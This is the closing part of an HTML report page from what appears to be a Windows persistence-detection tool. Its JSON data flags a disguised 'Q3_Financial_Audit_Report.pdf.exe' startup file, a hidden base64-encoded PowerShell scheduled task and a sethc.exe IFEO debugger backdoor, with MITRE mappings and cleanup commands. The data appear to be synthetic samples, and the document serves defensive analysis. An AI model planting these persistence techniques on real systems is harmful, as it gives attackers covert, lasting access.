      "raw_command": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
      "resolved_path": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
      "arguments": "",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": false,
        "status": "NotSigned",
        "signer_name": "",
        "issuer_name": "",
        "is_trusted_publisher": false,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
        "exists": true,
        "file_size": 834560,
        "md5": "5d41402abc4b2a76b9719d911017c592",
        "sha1": "",
        "sha256": "4cf8291a84f38d6f72576315804537b04f56f1008263da10240f471edd2f8605",
        "entropy": 7.68,
        "is_high_entropy": true,
        "compile_time": null,
        "subsystem": null,
        "imphash": null,
        "file_description": null,
        "company_name": null,
        "product_name": null,
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": [
          "Timestomping anomaly: Ancient compile timestamp (1970-01-01 00:00:00 UTC)"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_DOUBLE_EXTENSION",
          "rule_name": "Deceptive Double File Extension",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Binary uses deceptive double extension 'q3_financial_audit_report.pdf.exe' to disguise executable as document/image.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Immediately quarantine the executable and check origin phishing vectors."
        },
        {
          "rule_id": "RULE_UNSIGNED_STARTUP_ENTRY",
          "rule_name": "Unsigned Startup Executable",
          "score_impact": 20,
          "severity": "LOW",
          "description": "Startup entry 'Startup File: Q3_Financial_Audit_Report.pdf.exe' does not possess an Authenticode digital signature.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Review publisher and verify executable authenticity."
        },
        {
          "rule_id": "RULE_HIGH_ENTROPY_PACKED",
          "rule_name": "High Shannon Entropy (7.68) / Packed Binary",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "File exhibits high Shannon entropy of 7.68/8.0, characteristic of packed malware, crypters, or encrypted shellcode.",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Ancient compile timestamp (1970-01-01 00:00:00 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Remove-Item -Path \"C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe\" -Force"
    },
    {
      "entry_id": "c98f122a",
      "name": "Task: WindowsDefenderTelemetryUpdate",
      "category": "Scheduled Task",
      "location": "Tasks\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate",
      "raw_command": "powershell.exe -w hidden -enc [base64]",
      "resolved_path": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
      "arguments": "-w hidden -enc SQBFAFgAIAAo...",
      "enabled": true,
      "user_context": "NT AUTHORITY\\SYSTEM (At System Startup)",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
        "exists": true,
        "file_size": 450560,
        "md5": "9d8e30daf21108092d5980c931876b7e",
        "sha1": "7c04ec2377e32b3c7742f581f6c5437464dd2cf2",
        "sha256": "3247bcfd60f6dd25f34cb74b5889ab10ef1b3ec72b4d4b3d95b5b25b534560b8",
        "entropy": 5.3938,
        "is_high_entropy": false,
        "compile_time": "1974-07-29 16:18:42 UTC",
        "subsystem": "Windows Console",
        "imphash": "afacf6dc9041114b198160aab4d0ae77",
        "file_description": "Windows PowerShell",
        "company_name": "Microsoft Corporation",
        "product_name": "Microsoft\u00ae Windows\u00ae Operating System",
        "original_filename": "PowerShell.EXE",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 40022,
            "raw_size": 40960,
            "entropy": 6.118
          },
          {
            "name": ".rdata",
            "virtual_size": 30748,
            "raw_size": 32768,
            "entropy": 4.1135
          },
          {
            "name": ".data",
            "virtual_size": 3970,
            "raw_size": 4096,
            "entropy": 1.7383
          },
          {
            "name": ".pdata",
            "virtual_size": 2568,
            "raw_size": 4096,
            "entropy": 3.4176
          },
          {
            "name": ".rsrc",
            "virtual_size": 359816,
            "raw_size": 360448,
            "entropy": 5.3002
          },
          {
            "name": ".reloc",
            "virtual_size": 952,
            "raw_size": 4096,
            "entropy": 1.966
          }
        ],
        "imports_sample": [],
        "anomalies": [
          "Timestomping anomaly: Ancient compile timestamp (1974-07-29 16:18:42 UTC)"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_OBFUSCATED_CMDLINE",
          "rule_name": "Obfuscated Command: Base64 Encoded PowerShell Command (-enc)",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Command line utilizes stealth or obfuscation techniques: Base64 Encoded PowerShell Command (-enc) in command string.",
          "mitre_attack_id": "T1059.001",
          "mitre_tactic": "Execution (TA0002)",
          "mitre_technique": "Command and Scripting Interpreter: PowerShell",
          "remediation_advice": "Enable PowerShell Script Block Logging (Event ID 4104), Transcription Logging, and Constrained Language Mode."
        },
        {
          "rule_id": "RULE_LOLBIN_EXECUTION",
          "rule_name": "Living-Off-The-Land Binary (powershell.exe)",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Startup persistence leverages native system utility 'powershell.exe' to proxy script or command execution.",
          "mitre_attack_id": "T1218",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "System Binary Proxy Execution",
          "remediation_advice": "Block or monitor proxy execution of mshta.exe, certutil.exe, regsvr32.exe, rundll32.exe via Windows Defender Application Control (WDAC)."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Ancient compile timestamp (1974-07-29 16:18:42 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        }
      ],
      "total_score": 95,
      "severity": "CRITICAL",
      "remediation_command": "Unregister-ScheduledTask -TaskName \"\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate\" -Confirm:$false"
    },
    {
      "entry_id": "7d45aafc",
      "name": "IFEO Hijack: sethc.exe",
      "category": "Image File Execution Options (IFEO)",
      "location": "HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger",
      "raw_command": "C:\\Windows\\System32\\cmd.exe",
      "resolved_path": "C:\\Windows\\System32\\cmd.exe",
      "arguments": "",
      "enabled": true,
      "user_context": "HKLM (System-wide)",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\cmd.exe",
        "exists": true,
        "file_size": 327680,
        "md5": "7620f0bc3228fe019a6bd8c593c1d856",
        "sha1": "94bdaeb55589339baed714f681b4690109ebf7fe",
        "sha256": "a6e3b3b22b7fe8ce2c9245816126723eaa13f43b9f591883e59959a2d409426a",
        "entropy": 5.9486,
        "is_high_entropy": false,
        "compile_time": "2040-02-04 06:33:47 UTC",
        "subsystem": "Windows Console",
        "imphash": "139e6eec8cbbc5562c4a148515c0146c",
        "file_description": "Windows Command Processor",
        "company_name": "Microsoft Corporation",
        "product_name": "Microsoft\u00ae Windows\u00ae Operating System",
        "original_filename": "Cmd.Exe",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 220525,
            "raw_size": 221184,
            "entropy": 6.3367
          },
          {
            "name": ".rdata",
            "virtual_size": 40352,
            "raw_size": 40960,
            "entropy": 4.989
          },
          {
            "name": ".data",
            "virtual_size": 114248,
            "raw_size": 4096,
            "entropy": 0.5424
          },
          {
            "name": ".pdata",
            "virtual_size": 9840,
            "raw_size": 12288,
            "entropy": 4.7503
          },
          {
            "name": ".didat",
            "virtual_size": 168,
            "raw_size": 4096,
            "entropy": 0.2175
          },
          {
            "name": ".rsrc",
            "virtual_size": 34040,
            "raw_size": 36864,
            "entropy": 4.1223
          },
          {
            "name": ".reloc",
            "virtual_size": 476,
            "raw_size": 4096,
            "entropy": 1.0271
          }
        ],
        "imports_sample": [
          "IsDebuggerPresent"
        ],
        "anomalies": [
          "Timestomping anomaly: Compile timestamp is in the future (2040-02-04 06:33:47 UTC)",
          "Suspicious API imports detected: IsDebuggerPresent"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_IFEO_DEBUGGER_HIJACK",
          "rule_name": "Image File Execution Options (IFEO) Hijack",
          "score_impact": 50,
          "severity": "CRITICAL",
          "description": "Debugger registry key intercepts target binary execution via 'HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger'.",
          "mitre_attack_id": "T1546.012",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Event Triggered Execution: Image File Execution Options",
          "remediation_advice": "Audit 'HKLM\\...\\Image File Execution Options' for unauthorized 'Debugger' keys; enable Sysmon Event ID 12/13 monitoring."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Compile timestamp is in the future (2040-02-04 06:33:47 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_API_IMPORTS",
          "rule_name": "Suspicious Injection / Memory APIs",
          "score_impact": 20,
          "severity": "MEDIUM",
          "description": "Suspicious API imports detected: IsDebuggerPresent",
          "mitre_attack_id": "T1055",
          "mitre_tactic": "Privilege Escalation (TA0004)",
          "mitre_technique": "Process Injection",
          "remediation_advice": "Perform dynamic behavioral analysis in sandbox environment."
        }
      ],
      "total_score": 95,
      "severity": "CRITICAL",
      "remediation_command": "Remove-ItemProperty -Path \"HKLM:\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" -Name \"Debugger\""
    }
  ],
  "remediation_playbook": [
    {
      "step": 1,
      "title": "Neutralize Persistence: WinAudioHelper",
      "severity": "CRITICAL",
      "target": "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
      "description": "Execute remediation command to remove unauthorized persistence hook at 'HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run'.",
      "command": "Remove-ItemProperty -Path \"HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" -Name \"WinAudioHelper\""
    },
    {
      "step": 2,
      "title": "Neutralize Persistence: WMI Subscription: SystemHealthSync",
      "severity": "CRITICAL",
      "target": "root\\subscription\\CommandLineEventConsumer (SystemHealthSync)",
      "description": "Execute remediation command to remove unauthorized persistence hook at 'root\\subscription\\CommandLineEventConsumer (SystemHealthSync)'.",
      "command": "Get-CimInstance -Namespace root/subscription -ClassName CommandLineEventConsumer -Filter \"Name='SystemHealthSync'\" | Remove-CimInstance"
    },
    {
      "step": 3,
      "title": "Neutralize Persistence: Startup File: Q3_Financial_Audit_Report.pdf.exe",
      "severity": "CRITICAL",
      "target": "User Startup Folder (C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe)",
      "description": "Execute remediation command to remove unauthorized persistence hook at 'User Startup Folder (C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe)'.",
      "command": "Remove-Item -Path \"C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe\" -Force"
    },
    {
      "step": 4,
      "title": "Neutralize Persistence: Task: WindowsDefenderTelemetryUpdate",
      "severity": "CRITICAL",
      "target": "Tasks\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate",
      "description": "Execute remediation command to remove unauthorized persistence hook at 'Tasks\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate'.",
      "command": "Unregister-ScheduledTask -TaskName \"\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate\" -Confirm:$false"
    },
    {
      "step": 5,
      "title": "Neutralize Persistence: IFEO Hijack: sethc.exe",
      "severity": "CRITICAL",
      "target": "HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger",
      "description": "Execute remediation command to remove unauthorized persistence hook at 'HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger'.",
      "command": "Remove-ItemProperty -Path \"HKLM:\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" -Name \"Debugger\""
    }
  ]
};
    let currentSeverity = 'ALL';
    let searchQuery = '';

    function renderEntries() {
      const container = document.getElementById('entriesContainer');
      container.innerHTML = '';

      const filtered = reportData.entries.filter(e => {
        if (currentSeverity !== 'ALL' && e.severity !== currentSeverity) return false;
        if (searchQuery) {
          const q = searchQuery.toLowerCase();
          const matchName = e.name.toLowerCase().includes(q);
          const matchCmd = e.raw_command.toLowerCase().includes(q);
          const matchLoc = e.location.toLowerCase().includes(q);
          const matchHash = e.file_info && (e.file_info.sha256 || '').toLowerCase().includes(q);
          const matchFinding = e.findings && e.findings.some(f => f.rule_name.toLowerCase().includes(q) || f.description.toLowerCase().includes(q));
          return matchName || matchCmd || matchLoc || matchHash || matchFinding;
        }
        return true;
      });

      if (filtered.length === 0) {
        container.innerHTML = '<div style="text-align:center; padding: 40px; color: var(--text-muted);">No persistence entries match the active filters.</div>';
        return;
      }

      filtered.forEach((e, idx) => {
        const card = document.createElement('div');
        const sevClass = e.severity.toLowerCase();
        card.className = `entry-card ${sevClass}`;

        let findingsHtml = '';
        if (e.findings && e.findings.length > 0) {
          findingsHtml = '<div class="findings-box"><div style="font-weight:600; margin-bottom:6px; font-size:12px; color:var(--text-muted);">Triggered Threat Rules &amp; ATT&amp;CK Mapping:</div>';
          e.findings.forEach(f => {
            const mitreBadge = f.mitre_attack_id ? `<a class="mitre-badge" href="https://attack.mitre.org/techniques/${f.mitre_attack_id.replace('.','/')}/" target="_blank">${f.mitre_attack_id}</a>` : '';
            findingsHtml += `<div class="finding-item"><span class="finding-name">• [${f.severity}] ${f.rule_name}</span> ${mitreBadge}<div style="color:var(--text-muted); margin-top:2px;">${f.description}</div></div>`;
          });
          findingsHtml += '</div>';
        }

        let sigHtml = 'N/A';
        if (e.signature) {
          sigHtml = `Status: <strong>${e.signature.status}</strong> | Signer: <em>${e.signature.signer_name || 'None'}</em>`;
        }

        let fileHtml = 'File Missing / Non-binary';
        if (e.file_info && e.file_info.exists) {
          fileHtml = `SHA256: ${e.file_info.sha256 || 'N/A'}<br>Entropy: <strong>${e.file_info.entropy} / 8.0</strong> ${e.file_info.is_high_entropy ? '<span style="color:var(--color-critical)">(PACKED)</span>' : ''}`;
        }

        let remHtml = '';
        if (e.remediation_command) {
          remHtml = `<div class="remediation-box"><span style="font-weight:600; color:#10b981;">Recommended Cleanup:</span><span class="rem-code">${e.remediation_command}</span></div>`;
        }

        card.innerHTML = `
          <div class="entry-header" onclick="this.nextElementSibling.style.display = this.nextElementSibling.style.display === 'none' ? 'grid' : 'none'">
            <div class="entry-title-area">
              <span class="severity-tag ${sevClass}">${e.severity} (${e.total_score}/100)</span>
              <div>
                <div class="entry-name">${e.name}</div>
                <div class="entry-category">${e.category} &bull; ${e.location}</div>
              </div>
            </div>
            <div style="font-size:12px; color:var(--text-muted);">▼ Details</div>
          </div>
          <div class="entry-body">
            <div class="info-row"><span class="info-label">Command Line:</span><span class="info-value">${e.raw_command}</span></div>
            <div class="info-row"><span class="info-label">Resolved Binary:</span><span class="info-value">${e.resolved_path || 'N/A'}</span></div>
            <div class="info-row"><span class="info-label">Digital Signature:</span><span class="info-value">${sigHtml}</span></div>
            <div class="info-row"><span class="info-label">Cryptographic Hash:</span><span class="info-value">${fileHtml}</span></div>
            ${findingsHtml}
            ${remHtml}
          </div>
        `;
        container.appendChild(card);
      });
    }

    // Search and filter listeners
    document.getElementById('searchInput').addEventListener('input', (e) => {
      searchQuery = e.target.value;
      renderEntries();
    });

    document.querySelectorAll('#severityFilters .filter-btn').forEach(btn => {
      btn.addEventListener('click', () => {
        document.querySelectorAll('#severityFilters .filter-btn').forEach(b => b.classList.remove('active'));
        btn.classList.add('active');
        currentSeverity = btn.getAttribute('data-sev');
        renderEntries();
      });
    });

    renderEntries();
  </script>
</body>
</html>
</file>
